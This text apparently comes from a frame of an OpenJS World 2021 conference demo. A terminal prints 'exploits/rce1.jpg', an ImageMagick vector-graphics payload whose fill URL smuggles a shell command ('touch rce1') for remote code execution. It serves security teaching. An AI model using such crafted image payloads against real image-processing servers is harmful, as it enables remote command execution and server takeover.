 OpenJS World 2021
Virtual Experience | June 2, 2021
goof-container-breaking-in on main [!?] is v1.0.0 via v14.15.1
❯ cat exploits/rce1.jpg
File: exploits/rce1.jpg
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://127.0.0.0/oops.jpg"|touch "rce1)'
4 pop graphic-context
goof-container-breaking-in on main [!?] is v1.0.0 via v14.15.1
❯